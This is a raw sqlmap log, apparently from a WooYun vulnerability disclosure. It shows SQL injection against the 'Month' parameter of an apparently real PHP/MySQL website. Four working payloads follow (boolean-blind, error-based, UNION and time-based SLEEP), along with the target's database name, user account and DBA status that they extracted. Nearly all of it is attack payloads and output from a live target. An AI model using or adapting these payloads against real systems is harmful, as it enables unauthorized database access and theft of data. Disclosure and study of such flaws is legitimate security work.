 sqlmap identified the following injection points with a total of 390 HTTP(s) req
uests:
---
Place: GET
Parameter: Month
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sexName=?&&sexValue=1&&Month=5 AND 1889=1889

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: sexName=?&&sexValue=1&&Month=5 AND (SELECT 5608 FROM(SELECT COUNT(*
),CONCAT(0x7176736e71,(SELECT (CASE WHEN (5608=5608) THEN 1 ELSE 0 END)),0x71637
27771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: sexName=?&&sexValue=1&&Month=-8296 UNION ALL SELECT NULL,NULL,NULL,
NULL,CONCAT(0x7176736e71,0x7a504d584754644a4364,0x7163727771)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sexName=?&&sexValue=1&&Month=5 AND SLEEP(5)
---
[13:22:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:22:48] [INFO] fetching current user
current user:    'wwwscient_scient@localhost'
[13:22:49] [INFO] fetching current database
current database:    'wwwscient_scient'
[13:22:49] [INFO] testing if current user is DBA
[13:22:49] [INFO] fetching current user
[13:22:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org